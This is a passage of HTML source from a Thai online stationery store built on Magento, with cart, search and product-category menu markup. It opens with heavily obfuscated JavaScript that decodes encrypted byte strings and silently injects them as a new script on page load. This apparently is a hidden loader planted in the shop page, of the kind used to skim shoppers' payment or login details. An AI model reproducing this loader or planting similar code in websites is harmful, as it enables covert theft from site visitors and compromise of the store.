60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768832645}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 0;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu696e3e8548fcb" data-sam="9247836871768832645"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696e3e8548fcb"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title sm_megamenu_actived"><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/stationery/pen/ballpoint-pen" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title 